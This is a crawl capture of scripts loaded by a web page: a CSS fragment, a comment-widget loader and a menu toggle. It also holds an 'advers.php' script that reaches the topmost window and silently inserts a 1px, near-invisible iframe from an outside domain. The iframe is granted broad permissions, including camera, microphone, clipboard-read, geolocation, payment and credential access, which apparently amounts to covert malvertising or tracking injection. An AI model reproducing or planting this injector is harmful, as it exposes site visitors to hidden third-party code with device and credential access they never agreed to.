transform: scale(1.9) !important;
font-size: 28px !important;
height: 280px;
}

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 691
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://tuesday73065.videocdnmetrika48.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=oCLKca3WEUFGMFVP2bQfHVwp7A75IoHg&blogpostid=598023339&time=1769478279319
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=43e3231e240f050fb43732f9c02e3d96&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D598023339%26token%3DoCLKca3WEUFGMFVP2bQfHVwp7A75IoHg%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://spaceforcetv.ru/files/burger.js
body_size: 241
content:
$(document).ready(function() {
	$('.menu-burger__header').click(function(){
        $('.menu-burger__header').toggleClass('open-menu');
        $('.header__nav').toggleClass('open-menu');
        $('body').toggleClass('fixed-page');
	});
});